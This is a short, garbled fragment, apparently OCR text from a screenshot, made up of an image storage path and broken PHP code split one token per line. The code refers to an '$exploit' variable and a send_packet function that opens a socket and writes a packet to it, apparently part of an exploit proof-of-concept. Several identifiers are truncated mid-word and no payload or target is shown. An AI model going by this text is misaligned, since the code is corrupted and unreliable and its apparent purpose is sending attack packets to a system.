
$exploit
;
return
$packet
;
}
function
send_packet(
$socket
=
fsockop
$errstr
);
if
(!
$socket
)
retu
if
(!fwrite(
$socke